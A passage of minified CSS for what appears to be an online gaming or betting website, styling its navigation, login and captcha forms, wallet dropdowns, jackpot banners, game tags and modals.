mat-panel-title{padding:5px}mat-form-field.mat-form-field.mat-form-field-appearance-outline>div.mat-form-field-wrapper>div.mat-form-field-flex>div.mat-form-field-infix{padding:.4em 0}mat-form-field.mat-form-field.mat-form-field-appearance-outline>div.mat-form-field-wrapper>div.mat-form-field-flex>div.mat-form-field-infix>span.mat-form-field-label-wrapper{top:-1.5em}.mat-form-field-appearance-outline.mat-form-field-can-float.mat-form-field-should-float .mat-form-field-label{transform:translateY(-1.1em) scale(.75);width:133.33333%}ngx-daterangepicker-material{color:#000}.sports_pc .iframe-box,.sports_pc iframe{height:1600px!important}.cursor-draggable{cursor:grab;cursor:-webkit-grab}.btns-log .btn.btn-block{border-radius:0}.ann-wrapper{padding:.2em;background-color:inherit;color:inherit;vertical-align:middle}.ann-wrapper .ann-content{overflow:hidden;padding-top:5px}.ann-wrapper i{font-size:21.882px;color:#c90}div.daterangepicker,div.daterangepicker .ranges,div.daterangepicker table{color:#000}.fancybox-slide>*{max-width:100%!important;padding:10px;background-color:transparent!important}.fancybox-slide--html .fancybox-close-small{color:#fff!important}@media screen and (max-width:992px){.nifty-modal{top:30%}}@media screen and (min-width:992px){.nifty-modal{top:50%}}.g-slider-wrapper .title{text-transform:uppercase}.setup-pin .ce-modal__content-container{max-width:400px;min-width:300px;width:90%;padding:20px}.corner-logo{position:absolute;z-index:1;top:0;left:0;width:120px;height:120px}.corner-logo:before{content:"";position:absolute;top:0;left:0;width:0;height:0;border-color:#490609 transparent transparent;border-style:solid;border-width:120px 120px 0 0;z-index:-1}.corner-logo .logo-crypto{transform:scale(.6);position:absolute;left:-12%;top:-12%}.stv-radio-buttons-wrapper{clear:both;display:inline-block;padding:0 10px}.stv-radio-button{visibility:hidden}.stv-radio-button+label{float:left;padding:.5em 1em;cursor:pointer;border:1px solid #c90;margin-right:-1px;color:#fedc3d;background-color:#c90}.stv-radio-button+label:first-of-type{border-radius:5px 0 0 5px}.stv-radio-button+label:last-of-type{border-radius:0 5px 5px 0}.stv-radio-button:checked+label{background-color:#dbb84d;border-color:#230007;color:#0c0002}.carousel-indicators li{border-color:#c90}.carousel-indicators li.active{background-color:#c90}img.lazy{opacity:0}span.verti{height:100%}div.verti,span.verti{vertical-align:middle;display:inline-block}.lazy,.lazyloading{opacity:0;transition:opacity .4s}img.lazyloaded{opacity:1;transition:opacity .4s}img.lazyload:not([src]){visibility:hidden}.radio_2{padding-right:0;padding-left:0}.radio_2[class^=col]:first-child{padding-right:0;padding-left:15px}.radio_2[class^=col]:last-child:not(:first-child){padding-left:0;padding-right:15px}.radio_2 label{text-align:center;display:block;width:100%;background-color:#fff;border:1px solid #c90;color:#c90;height:32px;line-height:32px;transition:.7s}.radio_2 label .marked{display:inline-block;opacity:0;border-radius:50%;line-height:16px;height:16px;width:16px;margin-left:2px;background-color:#fff;color:#c90;font-weight:900s;vertical-align:middle;vertical-align:text-bottom;transition:.2s}.radio_2 input[type=radio]{position:absolute;height:0;width:0;opacity:0}.radio_2 input[type=radio]:checked~label{background-color:#c90;color:#fff;transition:.7s}.radio_2 input[type=radio]:checked~label .marked{opacity:1;transition:.2s}.wrapword{white-space:-moz-pre-wrap!important;white-space:-webkit-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;white-space:pre-wrap;word-wrap:break-word;word-break:break-all;white-space:normal}.text-danger{color:#c70022}.hot-game-tag{position:absolute;z-index:1;top:-4px;left:-4px;width:60px;height:51px;background-size:60px;background-image:url(/assets/images/sprites/game-tag-icon-hot.webp)}.mobile .hot-tag{top:0;right:-4px}.hot-tag{z-index:10;top:-4px;background-image:url(/assets/images/sprites/hot-tag.png)}.hot-tag,.new-tag{position:absolute;right:-4px;width:60px;height:51px;background-size:60px;background-repeat:no-repeat}.new-tag{z-index:3;top:-21px;background-image:url(https://files.sitestatic.net/sprites/new-tag.png)}.daily-wins{position:absolute;z-index:10;bottom:0;right:0;width:60px;height:61px;background-size:60px;background-image:url(https://files.sitestatic.net/assets/imgs/daily%20win_1000x1000.png)}@keyframes blinking{50%{opacity:0}}.pg_force_reset .title{margin-bottom:1.5em}.pg_force_reset .box{max-width:600px;padding:20px 10px 30px;margin:0 auto}@media screen and (max-width:992px){.pg_force_reset .box{background-color:inherit}}@media screen and (min-width:992px){.pg_force_reset .box{background-color:#561113}}.toggle-password{font-size:1.4em;position:absolute;top:0;right:30px}i.form-control-feedback~.toggle-password{right:60px}#loginForm .toggle-password{top:15px!important;right:15px!important}.footer_btm_logo_img img{max-height:70px;height:auto}#loginForm .btn-refresh{vertical-align:middle;padding-top:0;margin-top:0;border:0;background-color:transparent;position:relative;text-align:left}#loginForm .captcha_img{padding:0;vertical-align:top;top:0}#loginForm .icon-refresh{padding-left:7.5px;font-size:18px;margin-top:5px;display:inline-block}.mobile #loginForm .icon-refresh{padding-left:15px}#loginForm #LoginCaptcha~i.form-control-feedback{top:4px;right:0}#resetPwdForm #fogotrefreshCaptcha{background:transparent;padding:0;top:-1px;left:-10px}#resetPwdForm #fogotrefreshCaptcha .captcha_img{height:48px}.switch{position:relative;display:inline-block;width:52px;height:25px;margin:0 6px;vertical-align:middle}.switch .slider{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;background-color:#585858;transition:.4s}.switch input{opacity:0;width:0;height:0}.switch .slider:before{position:absolute;content:"";height:18px;width:18px;left:4px;bottom:4px;background-color:#fff;transition:.4s}.switch input:checked+.slider{background-color:#490609}.switch input:focus+.slider{box-shadow:0 0 1px #490609}.switch input:checked+.slider:before{transform:translateX(26px)}.switch .slider.round{border-radius:34px}.switch .slider.round:before{border-radius:50%}#btn-reset2ndpin{margin-left:20px;border-radius:20px;padding:3px 20px}.switch_lable{font-size:14px}#collapsible-footer{display:flex;align-items:center;justify-content:center;font-size:16px}#collapsible-footer .i-collapse{border-radius:50%;padding:0 5px;background-color:#c90;color:#fedc3d;font-size:20px;width:30px;height:30px;display:inline-block;transition:transform .5s linear}#collapsible-footer .i-collapse.rotate{transform:rotate(180deg)}.scroller::-webkit-scrollbar-thumb{border-radius:2px;background-color:#fedc3d}.scroller::-webkit-scrollbar{width:4px;height:12px;border-radius:2px}@media screen and (max-width:992px){.scroller::-webkit-scrollbar{background-color:#1a0005}}@media screen and (min-width:992px){.scroller::-webkit-scrollbar{background-color:#1a0005}}.emailsubscribe{margin-top:10px}.emailsubscribe label{font-size:14px;margin-top:0;padding-left:8px!important;padding-top:1px!important;float:left;cursor:pointer}.emailsubscribe label input{float:left;margin-right:10px}.profile-edit .emailsubscribe label{font-size:16px;padding-top:0!important;font-weight:500!important;cursor:pointer;line-height:20px}.pgsoft_video{display:block;height:auto}.text-overflow-line-clamp{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.ul-style-type-dash{list-style-type:none;margin:0}.ul-style-type-dash>li{text-indent:13px}.ul-style-type-dash>li:before{content:"-";margin:0 10px 0 0;text-indent:13px}.circle-au,.circle-bd,.circle-br,.circle-cn,.circle-en,.circle-id,.circle-in,.circle-kh,.circle-my,.circle-np,.circle-ph,.circle-pk,.circle-th,.circle-tw,.circle-vn{background:url(https://files.sitestatic.net/sprites/flags-sm.png?v=8.10) no-repeat;width:28px;height:28px}.circle-id{background-position:-115px -10px}.circle-th{background-position:-11px -11px}.circle-cn{background-position:-39px -11px}.circle-vn{background-position:-116px -45px}.circle-my{background-position:-67px -11px}.circle-in{background-position:-78px -45px}.circle-en{background-position:-11px -98px}.circle-kh{background-position:-75px -102px}.circle-tw{background-position:-118px -134px}.circle-ph{background-position:-9px -134px}.circle-au{background-position:-47px -134px}.circle-br{background-position:-84px -134px}.circle-np{background-position:-9px -168px}.circle-pk{background-position:-47px -168px}.circle-bd{background-position:-84px -168px}.bg_gold{background:url(https://files.sitestatic.net/sprites/flags-sm.png?v=8) no-repeat -103px -74px}.bg_gold,.bg_silver{width:25px;height:23px;z-index:2}.bg_silver{background:url(https://files.sitestatic.net/sprites/flags-sm.png?v=8) no-repeat -74px -74px}.bg_bronze{background:url(https://files.sitestatic.net/sprites/bronze_diamond.png);background-size:contain;background-repeat:no-repeat}.bg_bronze,.bg_diamond{width:25px;height:25px;z-index:2}.bg_diamond{background:url(https://files.sitestatic.net/sprites/diamond.png);background-size:contain;background-repeat:no-repeat}.mobile .pgsoft_video{display:block;height:auto}.navTabTrans ul.nav.nav-tabs{margin-left:0;border-bottom:0}.navTabTrans ul.nav.nav-tabs li{margin:5px;opacity:.8}.navTabTrans ul.nav.nav-tabs li a{background-color:transparent;color:#fff;border:0;padding:2px 0}.navTabTrans ul.nav.nav-tabs li a.active,.navTabTrans ul.nav.nav-tabs li a:focus,.navTabTrans ul.nav.nav-tabs li a:hover{background-color:transparent;border:0;color:#fff;opacity:1}.navTabTrans ul.nav.nav-tabs li.active{border-bottom:2px solid;opacity:1}.layout.full-container{position:relative;top:0;bottom:0;left:0;right:0}.layout .side-nav{height:100%;position:fixed;z-index:1;top:0;left:0;overflow-x:hidden;transition:.3s;transform:translate3d(-100%,0,0);visibility:hidden}.layout .side-nav.open{transform:none;visibility:visible;z-index:999999999999}.layout .side-nav.navContentOpen{width:200px}.layout .main-content{transition-duration:.4s;transition-timing-function:cubic-bezier(.25,.8,.25,1);transition-property:transform,margin-left,margin-right,right,left;z-index:1;position:relative}.layout .main-content.sideNavOpen{margin-left:100px;margin-right:-100px}.layout .main-content.sideNavOpen .top-bar{left:100px;right:-100px}.layout .main-content.navContentOpen{margin-left:200px;margin-right:-200px}.layout .main-content.navContentOpen .top-bar{left:200px;right:-200px}.layout .main-content.rightSideBarOpen{margin-right:20rem;margin-left:-20rem;z-index:99999999999}@media (min-width:768px){.layout .main-content.rightSideBarOpen{margin-right:40rem;margin-left:-40rem}}.layout .main-content.rightSideBarOpen .top-bar{right:20rem;left:-20rem}@media (min-width:768px){.layout .main-content.rightSideBarOpen .top-bar{margin-right:40rem;margin-left:-40rem}}.layout .content.my01{margin-top:47px;height:auto;display:inline-block;width:100%}.navContentOpen .backdrop:before,.rightSideBarOpen .backdrop:before,.sideNavOpen .backdrop:before{content:"";position:fixed;top:-47px;left:0;height:auto;bottom:-150%;right:0;width:100%;z-index:1000;padding:15px;background:rgba(35,0,7,.8)}.footer-desc{margin-top:1em}.footer-content{font-size:12px;color:inherit}.footer-content ul{list-style-type:none;margin:0;padding:0}.footer-content .footerlink ul li{float:left;display:inline-block;vertical-align:middle;padding:0 5px 0 0;line-height:24px}.footer-content .footerlink ul li a{color:#fedc3d}.footer-content .footer-misc .column{padding-right:4rem}.footer-content .footer-misc .column:last-of-type{padding-right:0}.footer-content .footer-misc .column .title{font-weight:900}.footer-content .footer-misc .column .subtitle{font-weight:700}.footer-content .payment_imgs img{margin-right:5px}.footer-content ul.pw-by a{display:block;height:38px}.footer-content .button.icon i{font-size:1.4em}.footer-content .footer-desc ul{list-style-type:disc;margin:0 0 15px;padding:0 0 0 20px}.row .equal{display:flex;flex-wrap:wrap}.main.nav-wrapper{display:flex;justify-content:center;padding:0 35px;background-color:#490609;background-image:linear-gradient(90deg,#490609 0,#44262c 49%,#490609)}.main.nav-wrapper .main-nav{overflow:hidden;line-height:1.15}.main.nav-wrapper .main-nav .nav-item{float:left;color:#fff;text-align:center;text-decoration:none;overflow:hidden;flex:none;flex-basis:auto}.main.nav-wrapper .nav-title{text-transform:uppercase}.main.nav-wrapper .custom-menu-img{max-width:75px;height:40px;margin-bottom:0}.main.nav-wrapper .nav-item .navlink{border:none;outline:none;color:#fedc3d;background-color:inherit;width:100%;min-width:100px;display:block;cursor:pointer;text-decoration:none!important;text-align:center;vertical-align:middle;padding:0 .8em .5em}.main.nav-wrapper .nav-item .navlink i{color:inherit;font-size:1.4rem;vertical-align:middle;line-height:1.8em}.main.nav-wrapper .nav-item .navlink i.icon-km_gaming_dark{color:#ff5024}.main.nav-wrapper .main-nav a.active,.main.nav-wrapper .main-nav a:hover,.main.nav-wrapper .nav-item:hover .navlink{background-color:#c90}.main.nav-wrapper .navcontent_button_play{height:0;overflow:hidden}.main.nav-wrapper .nav-item-content{display:none;position:absolute;background-color:#1a0005;width:100%;left:0;box-shadow:0 8px 16px 0 rgba(0,0,0,.2);z-index:111;border-bottom:15px solid #490609}.main.nav-wrapper .nav-item-content .header{background:red;padding:16px;color:#fedc3d}.main.nav-wrapper .nav-item-content .auto-box>.a-disabledLink,.main.nav-wrapper .nav-item-content .auto-box>a{text-decoration:none;display:block;height:100%;color:#fedc3d;position:relative;z-index:3;pointer-events:auto;cursor:pointer}.main.nav-wrapper .nav-item-content .auto-box>.a-disabledLink:after,.main.nav-wrapper .nav-item-content .auto-box>a:after{content:"";display:block;position:absolute;opacity:0;top:0;width:100%;height:100%;z-index:-1;transition:opacity .5s ease-in-out;background:radial-gradient(ellipse at center,#e6cc80 17%,#dbb84d 27%,#d4a826 31%,#c90 52%,#b97c00 57%,#ad6b00 97%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="app-color(secondary,lightest)",endColorstr="app-color(secondary,darker)",GradientType=1);background-image:radial-gradient(circle,#dbb84d,#d4a826,#c90,#b97c00,#ad6b00)}.main.nav-wrapper .nav-item-content .auto-box>.a-disabledLink:hover:not(.disableHover):after,.main.nav-wrapper .nav-item-content .auto-box>a:hover:not(.disableHover):after{opacity:1;z-index:-1}.main.nav-wrapper .nav-item-content .auto-box>.a-disabledLink:hover:not(.disableHover) .navcontent_button_play,.main.nav-wrapper .nav-item-content .auto-box>a:hover:not(.disableHover) .navcontent_button_play{color:#fff;padding-top:.5em;padding-bottom:.5em;background:#1a0005;height:auto}.main.nav-wrapper .nav-item:hover .nav-item-content{display:block}.main.nav-wrapper .auto-box{margin:5px;position:relative}.main.nav-wrapper .auto-box:first-child{margin-left:0}.main.nav-wrapper .auto-box:last-child{margin-right:0}.main.nav-wrapper .auto-box.hide_this_sec{display:none}.main.nav-wrapper .flex-row:first-of-type{margin-top:5px}.main.nav-wrapper .flex-row:last-of-type{margin-bottom:5px}.main.nav-wrapper .logo_provider{margin:0 auto}.main.nav-wrapper .menu-item-title{text-transform:uppercase;font-size:11.2px;padding-bottom:5px}.main.nav-wrapper .logo_img{width:100px;height:90px}.main.nav-wrapper .add-opts{position:absolute;bottom:0;transform:translateY(100%);left:0;display:none;margin:0 auto;width:100%;z-index:4}.main.nav-wrapper .add-opts .row{transition:opacity .2s linear;visibility:hidden;opacity:0}.main.nav-wrapper .add-opts a{border-radius:5px;background-color:#654d51;border:none;padding-left:2.5px;padding-right:2.5px;color:#fedc3d;display:block;width:100%}.main.nav-wrapper .add-opts a:hover{background-color:#d4a826}.main.nav-wrapper .auto-box>a:hover .add-opts{display:block}.main.nav-wrapper .auto-box>a:hover .add-opts .row{visibility:visible;opacity:1}.main.nav-wrapper .nav-icon{position:relative}.main.nav-wrapper .nav-icon .hot{position:absolute;display:inline-block;padding:3px;line-height:1;background-color:red;color:#fff;border-radius:5px}.main.nav-wrapper .nav-icon .hot.new{background:linear-gradient(1deg,#fbd629,#ff0);color:#000}.main.nav-wrapper .nav-icon.enlarge{height:40px}.main.nav-wrapper .nav-icon.enlarge i{color:red;font-size:40px;position:relative;top:-12px}.floats{position:fixed;top:200px;transition:all .5s ease-out;transition-delay:1s;z-index:99;color:#fedc3d}.floats .btn{border-radius:0!important}.floats .txt-xxl{font-size:3rem}.floats .icon-24-7{vertical-align:middle}.floats .icon-clock{font-size:27.342px}.floats .col-6 .btn-block{font-size:17.5px;font-family:Open Sans,sans-serif;padding-left:1em;padding-right:1em;white-space:nowrap}.floats .bg-1{background-color:#1a0005}.floats .box{padding:10px!important}.floats .bg-2{font-family:Open Sans,sans-serif}.floats .bg-2 .btn{font-size:inherit!important;text-align:inherit!important}.floats .bg-2 .btn.btn-block{padding-left:15px!important;padding-right:15px!important}.floats .bg-2 .btn.btn-block:hover .icon-txt{color:#00c300}.floats .bg-2 .icon-txt{font-size:1.7em;vertical-align:middle;line-height:100%;position:relative;top:0;transition:top .3s}.floats .btn-block+.btn-block{margin-top:0}.floats .btn-primary:hover{font-weight:900}.floats .fc{min-width:221px;min-height:190px}.floats .fc>div{display:inline-block;margin:0;vertical-align:top;position:relative}.floats .i-circle{font-size:1.3rem;padding:.075em;border-radius:50%;border:1px solid #fedc3d}.floats .fd-qr{height:100px;width:100px;left:44px;top:10px;background:linear-gradient(#44262c,#490609);padding:6px;border-radius:6px;box-shadow:inset 0 1px 1px #654d51}.floats-right{right:0;transform:translateX(calc(100% - 3.4rem))}.floats-left{left:0;transform:translateX(calc(3.4rem - 100%))}.floats-right:hover{transform:translateX(0);transition:all .5s ease-in;z-index:99}.floats-left:hover{transform:translateX(0);transition:all .5s ease-in;z-index:99}.floats-left .fc .fc-right,.floats-right .fc .fc-left{width:3.4rem;min-height:190px;background-color:#c90;padding:5px;color:#fedc3d}.floats-right .fc .fc-left{border-top-left-radius:5px;border-bottom-left-radius:5px}.floats-left .fc .fc-right{border-top-right-radius:5px;border-bottom-right-radius:5px}.floats-left .fc .fc-left,.floats-right .fc .fc-right{min-width:150px;min-height:190px;border-bottom-left-radius:5px;border-bottom-right-radius:5px;background-color:#654d51}.floats .box{padding:5px!important}.floats.floats-right .bg-2{padding:15px 6px 10px;background:#1a0005}.floats.floats-right .bg-2 .btn-block{margin-bottom:10px;border-radius:5px!important}.floats.floats-right .bg-2 .btn-block.btn-primary{background:#44262c}.floats.floats-right .bg-2 .btn-block.btn-primary:hover{font-weight:400;color:#fff}.floats.floats-right .bg-2 .btn-block.btn-primary.rm_padding{padding:0!important}.floats.floats-right .bg-2 .btn-block:hover .icon-txt{color:#fff}.floats.floats-right .bg-2 .btn-block .dis_flex{display:flex}.floats.floats-right .bg-2 .btn-block .dis_flex.add_padding{padding:5px 15px}.floats.floats-right .bg-2 .icon-txt{font-size:1.5rem;min-width:35px}.floats.floats-right .bg-2 .qr_img_sec{width:100%;background:#1a0005;text-align:center;border-bottom-left-radius:5px;border-bottom-right-radius:5px;padding:10px 0}.floats.floats-right .bg-2 .qr_image{width:50%;max-width:120px}.floats-left .btn-primary{background-color:#1a0005;transition:all .3s}.floats-left .btn-primary:hover{background-color:#44262c}.floats-left .btn-primary:hover .icon-txt{top:-6px}.header-wrapper{background-color:#230007;background-image:none}.header-wrapper:not(.stuck) .logo img{transition:max-height .5s}.header-wrapper .country_detail{text-transform:uppercase;font-size:14px}.header-wrapper .country_detail .dot{width:5px;height:5px;margin:0 2px 2px;border-radius:50%;display:inline-block;background-color:#490609}.header-wrapper .btn.fix{padding-top:3px;padding-bottom:3px;min-width:77px;border-radius:5px}.header-wrapper .wallet-dd-icon{line-height:normal}.header-wrapper .wallet-balance-dd{width:350px;padding:0;left:auto;right:0;background-color:#1a0005}.header-wrapper .wallet-balance-dd .wallet-type{color:#d4a826;padding:8px 10px;display:flex;align-items:center;gap:10px}.header-wrapper .wallet-balance-dd .wallet-type .wallet-balance{color:#fedc3d;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;text-align:left}.header-wrapper .wallet-balance-dd .wallet-type i{color:#fedc3d}.header-wrapper .main-header{z-index:10;position:relative}.header-wrapper .inner-header{padding-bottom:5px;padding-top:5px}.header-wrapper .flex-col{max-height:100%}.header-wrapper .logo-left .logo{margin-left:0;margin-right:5px}.header-wrapper .logo a{text-decoration:none;display:block;color:#fedc3d;font-size:2rem;text-transform:uppercase;font-weight:bolder;margin:0}.header-wrapper .logo img{display:block;width:auto}.header-wrapper #logo img{max-height:70px}@media screen and (max-width:768px){.header-wrapper .md-logo-center .logo{order:2;text-align:center;margin:0 15px}}@media screen and (max-width:768px){.header-wrapper .md-logo-center .logo img{margin:0 auto}}.header-wrapper .flex-left{margin-right:auto}.header-wrapper .flex-right{margin-left:auto}@media screen and (max-width:768px){.header-wrapper .md-logo-center .flex-left{order:1;flex:1 1 0}}@media screen and (max-width:768px){.header-wrapper .md-logo-center .flex-right{flex:1 1 0;order:3}}@media (max-width:768px){.header-wrapper .hide-for-medium,.header-wrapper [data-show=hide-for-medium]{display:none!important}}@media (min-width:768px){.header-wrapper .show-for-medium,.header-wrapper [data-show=show-for-medium]{display:none!important}}.header-wrapper .btn-link,.header-wrapper a:not(.btn){color:inherit}.header-wrapper .flex-right .flex-row{align-items:center;justify-content:flex-end}.header-wrapper .flex-right .flex-row span{vertical-align:middle}.header-wrapper .flex-right .flex-row i{vertical-align:middle;font-size:1.5rem}.header-wrapper .flex-right .flex-row .logo-wrap{height:1.5rem;width:1.5rem}.header-wrapper .flex-right .flex-row .logo-wrap>div{position:absolute}.header-wrapper .flex-right .flex-row.mid{color:#d4a826}.header-wrapper .flex-right .flex-row.mid>:not(i){font-size:.8rem;margin-left:.5em;margin-right:.5em}.header-wrapper .flex-right .flex-row.top{padding-bottom:4px}.header-wrapper .flex-right .flex-row.last>:not(i),.header-wrapper .flex-right .flex-row.top>:not(i){margin-left:.2em;margin-right:.2em}.header-wrapper .flex-right .flex-row .button.icon.circle{font-size:.7rem;background-color:#c90;color:inherit}.header-wrapper .flex-right .flex-row .button.icon.circle i{font-size:.9rem}.header-wrapper .flex-right .flex-row .social-icons{overflow:hidden;font-size:.7rem}.header-wrapper .flex-right .flex-row .social-icons .button,.header-wrapper .flex-right .flex-row .social-icons a{padding-left:3.5px;padding-right:3.5px;min-width:2.7em;white-space:nowrap;overflow:hidden}.header-wrapper .flex-right .flex-row .social-icons.fade-in{display:inline-block;width:0;line-height:1;opacity:0;transition:all .2s ease;overflow:hidden;margin-left:0;margin-right:0;white-space:nowrap}.header-wrapper .flex-right .flex-row .social-icons.fade-in.show{opacity:1;width:12em;line-height:1}.header-wrapper .flex-right .flex-row .info_toggle.fade-in.show{width:6em}.header-wrapper .flex-right .flex-row .dropdownNoti_content{width:340px;max-height:270px;background-color:#50b08b}.header-wrapper .flex-right .flex-row .dropdownNoti_content:after{content:" ";position:absolute;right:0;top:-8px;border:10px solid transparent;border-top:none;border-bottom:10px solid #50b08b}.header-wrapper .flex-right .flex-row .dropdownNoti_content ul{list-style:none;color:#fff;font-size:14px;font-weight:600;margin:0;max-height:160px;overflow-y:auto}.header-wrapper .flex-right .flex-row .dropdownNoti_content ul li{margin-top:5px;padding:8px 20px}.header-wrapper .flex-right .flex-row .dropdownNoti_content ul li:hover{background-color:#33373a;color:#fff}.header-wrapper .flex-right .flex-row .dropdownNoti_content ul li p{margin:0}.header-wrapper .flex-right .flex-row .dropdownNoti_content .noti_footer{padding:15px;display:inline-block;width:100%;text-align:center}.header-wrapper .flex-right .flex-row .dropdownNoti_content .noti_footer p{color:#fff;font-size:14px;font-weight:600}.header-wrapper .flex-right .flex-row .dropdownNoti_content .noti_footer .submit_btn{width:100%;background-color:#383838;color:#fff}.header-wrapper .flex-right .flex-row .compliant-btn{background-color:#c90;padding:0 10px;margin-top:5px;color:#fedc3d;border-radius:8px}.header-wrapper .flex-right .flex-row .compliant-btn i{font-size:14px;color:inherit}.header-wrapper .last{margin-top:.5em;flex-flow:row nowrap;text-align:right;color:#dbb84d;font-weight:700}.header-wrapper .last>*{font-size:.9rem}.header-wrapper .last i{color:#d4a826;margin-right:1px;line-height:100%}.header-wrapper .time{color:inherit;font-size:11.2px}.header-wrapper .line{border:none;width:1px;height:1.2em;background-color:#fedc3d}.header-wrapper .btn-link{text-decoration:none!important;vertical-align:middle}.header-wrapper .chained .chained-menu{cursor:pointer;transition:transform .4s linear}.header-wrapper .chained .chained-menu--more{opacity:0;visibility:hidden;width:0;transition:flex-grow .4s linear,opacity .4s linear,padding .4s linear,transform .2s linear;flex:1 0;flex-grow:0.00001;transform:scale(1)}.header-wrapper .chained:hover .chained-menu{transform:rotate(90deg);opacity:0;width:0}.header-wrapper .chained:hover .chained-menu--more{visibility:visible;opacity:1;flex-grow:1;flex:0 0 32px;width:auto;margin-left:.2em;margin-right:.2em}.header-wrapper .chained:hover .chained-menu--more:hover{transform:scale(1.1) translateY(-3px)}.header-wrapper .enlarge{transform:none;transition:transform .2s linear}.header-wrapper .enlarge:hover{transform:scale(1.1) translateY(-3px);box-shadow:0 3px 6px rgba(0,0,0,.25)}.header-wrapper .btn.wallet,.header-wrapper .btn.wallet i{color:#e72d13}.header-wrapper .l-ddl{position:relative;display:inline-block;margin:0!important}.header-wrapper .l-ddl .ddl-btn{padding:0 3px;border-radius:5px}.header-wrapper .l-ddl:hover .ddl-cont{display:block}.header-wrapper .l-ddl:hover .ddl-btn{background-color:#561113}.header-wrapper .l-ddl .ddl-cont{display:none;position:absolute;background-color:#561113;min-width:130px;white-space:nowrap;box-shadow:0 8px 16px 0 rgba(0,0,0,.2);z-index:1;text-align:left;border-radius:5px;overflow:hidden}.header-wrapper .l-ddl .ddl-cont a{color:inherit;display:block;padding:5px}.header-wrapper .l-ddl .ddl-cont a.active,.header-wrapper .l-ddl .ddl-cont a:hover{background-color:#dbb84d}.header-wrapper .acc-panel.flex-row{flex-wrap:wrap}.header-wrapper .star-color{color:#eeee05!important}.header-wrapper .slash{font-size:5;font-size:29px!important;margin:5px 0 0!important}.header-wrapper .member_leavel{display:flex;margin-top:7px;margin-left:0!important}.header-wrapper .member_leavel .icon_logo{display:block;transform:scale(.7)}.header-wrapper .member_leavel .member_leavel_name{margin-bottom:0;font-size:14px;font-weight:700;margin-left:3px;margin-right:3px}.header-wrapper .user-account{position:relative}.header-wrapper .user-account>div{float:left;position:relative}.header-wrapper .user-account>div:first-child{top:14px}.header-wrapper .user-account .username{padding-left:5px;bottom:11px;font-size:1rem;font-weight:700}.header-wrapper .user-account .star-wrapper{text-align:center;position:relative;top:3px;display:inline-block;background-color:#490609;border-radius:50%;height:28px;padding:7px 5px 4px;width:28px}.header-wrapper .user-account .star-wrapper:before{content:"";position:absolute;display:block;border:1px solid #230007;border-radius:50%;width:24px;top:2px;overflow:hidden;left:2px;height:24px}.header-wrapper .user-account .star-wrapper .i-star{display:block;transform:scale(.7);transform-origin:0 0}.header-wrapper .user-account .star-wrapper i{font-size:.75rem}.header-wrapper .user-account .kyc-label-wrapper{top:17px;margin-left:10px}.header-wrapper .user-account .kyc-label-wrapper .kyc-label{border-radius:6px;padding:1px 5px;display:flex;gap:5px;font-weight:700}.header-wrapper .user-account .kyc-label-wrapper .kyc-label i{font-size:inherit}.header-wrapper .user-account .kyc-label-wrapper .kyc-label.verified{background:#e9fff2;color:#359d74;cursor:default}.header-wrapper .user-account .kyc-label-wrapper .kyc-label.unverified{background:#c70022;color:#fff;cursor:pointer;text-decoration:none}.acc-panel #dropdownothergameblc{background:none;border:none}.acc-panel #dropdownothergameblc i{margin-left:5px;font-size:20px}.othergame_blc{width:300px!important;padding:0;background-color:#1a0005}.othergame_blc table{margin:10px 0}.othergame_blc table tr{border-top:1px solid #ddd}.othergame_blc table tr:first-child{border-top:0 solid #ddd}.othergame_blc table tr td{border-top:0 solid #ddd;padding:0 15px 5px;background-color:#1a0005}.othergame_blc table tr td button{color:#fedc3d!important}.othergame_blc table tr td button i{font-size:14px!important;margin-left:5px;color:#fedc3d}.transaction-dropdown{background-color:#1a0005}.drop_link{margin-left:0;list-style:none}.drop_link li{border-top:1px solid #ddd;background-color:#1a0005}.drop_link li:first-child{border-top:0 solid #ddd}.drop_link li a{color:#fedc3d!important;padding:5px 10px;display:flex}.drop_link li a i{color:#fedc3d;padding-right:10px}.drop_link .noti_footer{text-align:center;padding:5px 10px}.my-tab-link{display:flex;position:relative;background:transparent;border-radius:2px;flex-grow:1;overflow:hidden}.my-tab-link hr{transition:all 375ms ease-out;will-change:transform,background;position:absolute;bottom:0;left:0;margin:0;border:0;border-radius:2px;height:4px;background:#b4b4b4}.my-tab-link a{display:block;height:48px;padding:10px 24px;text-align:center;text-transform:capitalize;flex-grow:1}@media screen and (max-width:992px){.my-tab-link a{min-width:72px}}@media screen and (min-width:992px){.my-tab-link a{min-width:160px}}.my-tab-link a:hover{color:#c90}.my-tab-link a:hover~hr{background:#baad87;transition:transform .25s cubic-bezier(0,.5,.5,1.1),background .25s ease-out}.my-tab-link a:active{color:#c90}.my-tab-link a:active~hr{background:#c90;transition:all .25s ease-out}.file-drop-area{border:1px dashed #fedc3d;border-radius:5px;position:relative;width:100%;max-width:100%;padding:15px 20px;transition:.2s}.file-drop-area .is-active,.file-drop-area .is-dragover{background-color:#654d51}.file-drop-area .file-msg{font-size:small;font-weight:300;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:inline-block;max-width:calc(100% - 130px);vertical-align:middle;padding-left:5px}.file-drop-area .file-input{position:absolute;left:0;top:0;height:100%;width:100%;cursor:pointer;opacity:0}.file-drop-area .file-input:focus{outline:none}.ce-modal__backdrop{position:fixed;top:0;left:0;bottom:0;right:0;z-index:1000;padding:15px;background:rgba(35,0,7,.8);text-align:center}@media screen and (max-width:992px){.ce-modal__backdrop{text-align:left}}@media screen and (min-width:992px){.ce-modal__backdrop{text-align:center}}.ce-modal__backdrop.isExpandFully{padding:0}.ce-modal__content-container{position:absolute;top:50%;left:50%;transform:translate(-50%,-70%);max-height:100%;max-width:100%;margin:0 auto;overflow:auto;background:transparent;box-shadow:0 0 32px 0 rgba(0,0,0,.5);border-radius:5px;text-align:center;display:inline-block;background-color:#230007}.isExpandFully .ce-modal__content-container{max-width:100%}.jackpot{border-radius:5px;padding-top:10px;padding-bottom:10px;position:relative;text-align:center}.jackpot .txt-overlay{position:absolute;top:0;left:0;width:100%;height:100%}.jackpot .text-content{text-align:center;height:100%;color:#fedc3d;padding-top:20px}@media screen and (max-width:992px){.jackpot .text-content{font-size:20px}}@media screen and (min-width:992px){.jackpot .text-content{font-size:2rem}}.jackpot .text-content:before{display:inline-block;content:"";height:100%;vertical-align:middle}.mdc-tab-bar{width:100%;border-bottom:1px solid 